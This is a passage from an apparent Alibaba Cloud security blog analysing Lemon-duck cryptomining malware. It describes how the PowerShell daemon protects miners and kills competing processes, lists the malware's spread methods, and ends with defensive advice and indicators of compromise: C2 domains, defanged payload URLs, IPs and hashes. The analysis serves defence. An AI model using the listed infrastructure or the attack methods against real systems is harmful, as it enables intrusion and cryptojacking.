
The main functions in the script are summarized below:

Anti-obfuscation is performed on the PowerShell file of the preceding kr.bin(md5: b7a1cfd74661361f71856388dac5aaa6). The main function of this file is to establish a daemon role for continuous monitoring. Continuous monitoring of the program is shown in the figure:

The getprotected obtains the process ID by matching the mining files of m6g.bin.exe and m6.bin.exe with the path to protect its mining process:

ProcessSuspend is used to suspend a process:

Killer is a core function. Lemon-duck will traverse every process and end the processes in the list by matching them, such as Windows_update, Windows Managers, and Oracle Java Update. At the same time, Lemon-duck will kill other mining processes, such as MinerGate, minerd, Carbon, and javaupd. It will also traverse the external IP addresses through netstat and then interrupt the connection.
1) Avoid exposing the SSH and RDP of remote services to the entire network. We recommend allowing them through policy areas or specific IP addresses, upgrade software, or configuration in a timely manner for unfixed vulnerabilities and enabling the four-layer and seven-layer vulnerability protection and virtual patch functions at the same time.

2) Cloud Firewall provides targeted protection against high-risk cloud hazards, such as brute-force attacks, scanning, mining behaviors, and database intrusion. Lemon-duck uses various methods to attack the computer system, such as SSH brute-force attacks, RDP brute-force attacks, MS-SQL brute-force attacks, MS17-010 vulnerabilities in the four-layer network protocol, and remote command execution of Redis unauthorized access, Hadoop Yarn unauthorized access, and WebLogic unauthorized access in seven-layer network protocol. You can open the IPS protection module for defense with one click. As shown in the following figure, the overview page of Cloud Firewall provides historical data of the preceding scenarios:
t.bb3u9.com
t.pp6r1.com
p.b69kq.com
d.u78wjdu.com
t.zer9g.com
d.cu38l.com
d.ttr3p.com
hxxp://d.u78wjdu.com/ln/xr.zip
hxxp://d.u78wjdu.com/m6.bin?redacted
170.187.149.77
138.68.186.90
176.58.99.231
138.68.251.24
165.227.62.120
202.182.120.192
a.asp: 576e06f3b4d78e6d0ab462da0eb70238 (bash shell)
ifbin: 0261b30c6773e4c04987bbe5090ba685 (powershell)
krbin: b7a1cfd74661361f71856388dac5aaa6 (powershell)
[Infographic] Light up Digital Journey at the Olympic Games with Cloud Technology

1,353 posts | 480 followers
FollowAlibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - May 15, 2019
Alibaba Cloud Security - November 6, 2019
Alibaba Clouder - April 26, 2020
Alibaba Cloud Security - January 3, 2020
Amuthan Nallathambi - August 24, 2023

1,353 posts | 480 followers
Follow Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More Security Overview
Security Overview
Simple, secure, and intelligent services.
Learn More Database Security Solutions
Database Security Solutions
Protect, backup, and restore your data assets on the cloud with Alibaba Cloud database services.
Learn MoreMore Posts by Alibaba Cloud Community